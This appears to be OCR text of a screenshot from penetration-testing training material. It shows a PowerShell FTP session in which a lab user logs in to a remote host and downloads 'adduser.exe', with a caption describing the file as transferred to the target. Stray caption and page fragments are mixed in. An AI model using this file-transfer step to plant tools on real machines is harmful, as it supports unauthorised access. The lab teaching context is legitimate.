 Windows PowerShell
PS C:\Users\student> ftp 10.11.0.4
Connected to 10.11.0.4.
220---------- Welcome to Pure-FTPd [privsep] [TLS] ----------
220-You are user number 1 of 50 allowed.
220-Local time is now 06:06. Server port: 21.
220-This is a private system - No anonymous login
220-IPv6 connections are also welcome on this server.
220 You will be disconnected after 15 minutes of inactivity.
200 OK, UTF-8 enabled
User (10.11.0.4:(none)): offsec
331 User offsec OK. Password required
Password:
230 OK. Current directory is /
ftp> bin
transferrred to our target
200 TYPE is now 8-bit binary
ftp> get adduser.exe
200 PORT command successful
150-Connecting to port 2566
150 309.5 kbytes to download
226-File successfully transferred
226 0.012 seconds (measured here), 26.20 Mbytes per second
ftp: 316938 bytes received in 0.02Seconds 19808.63Kbytes/sec.
ftp> quit
221-Goodbye. You uploaded 0 and downloaded 310 kbytes.
221 Logout.
OS-90620
PS C:\Users\student>
1103 Pondside Dr, Whites Plains New York 10607, USA